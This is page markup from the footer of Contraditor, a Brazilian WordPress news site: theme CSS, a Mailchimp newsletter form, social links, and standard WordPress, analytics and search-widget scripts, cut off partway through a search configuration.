@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 28px;
                
                    margin-right: 6px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 28px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" src="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  width="170" height="50" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_105 mailchimpform" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768938418" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_108{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_109 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_109 .tdm-social-item i.td-icon-twitter,
				.tdi_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_109 .tdm-social-item i.td-icon-blogger,
				.tdi_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_109 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 50px;
				}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}.tdi_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalcontraditor"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalcontraditor" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalcontraditor/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalcontraditor/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/contraditor_com"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/contraditor_com" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.contraditor.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.1 (rara)
        Deploy mode: deploy
        
        uid: 696fdbb2f1ece
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mailchimpform h4, .mailchimpformpost h4{
    display:none
}
 .mailchimpformpost{
    padding:15px;
    background:#ececec
}
 .mailchimpform, .mailchimpformpost, .mailchimpform .widget, .mailchimpformpost .widget{
    margin-bottom:0
}
 .td-footer-wrap .mailchimpassine {
    margin:0;
    color:#fff
}
 .td-page-header h1, h1.td-page-title {
    color:#000000;
    font-family: Merriweather;
    font-size: 35px;
    line-height: 1.2;
    font-weight:900;
    text-transform:uppercase;
}
 .entry-crumbs {
    color: #000000;
    font-family:Lato;
     font-size:15px;
     font-weight:700;
    text-transform: uppercase;
    margin-bottom:30px;
}
 .entry-crumbs a {
    color: #000000
}
.search-results h3.entry-title,
.category h3.entry-title {
     margin: 15px 0 0 0;
     font-family: Merriweather;
     font-size: 20px;
     line-height: 1.3;
     font-weight: 900;
}
 .td-post-category {
     background: #fff;
     color: #e02500;
     text-transform: uppercase;
     font-size: 10px;
     padding: 5px 8px;
     opacity: 0.8;
}

@media (max-width: 768px) {
    .mc4wp-form-fields{
        text-align:center
    }
    .tdi_66 {
        float: none
    }
}

</style>

<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

</style><script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.contraditor.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.contraditor.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.contraditor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.contraditor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZBJEVMT94"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HZBJEVMT94');
</script>
<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"after","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article 